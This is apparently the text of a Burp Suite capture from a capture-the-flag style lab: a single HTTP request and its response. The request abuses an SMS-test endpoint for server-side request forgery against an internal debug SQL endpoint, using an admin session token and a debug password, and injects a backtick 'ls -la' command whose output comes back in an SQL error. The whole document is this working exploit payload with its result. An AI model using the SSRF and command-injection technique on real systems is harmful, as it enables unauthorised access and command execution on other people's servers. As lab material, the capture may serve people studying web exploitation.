 Request
Pretty Raw Hex \n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 387
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiu
S8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"`ls -la`\",\"password\":\"vULszIrfzcons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9
Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 112
5 Date: Sat, 16 Aug 2025 07:23:06 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":
"{\"sql\":\"`ls -la`\",\"output\":\"Error: near \\\"total\\\": syntax error\\n\"}"
}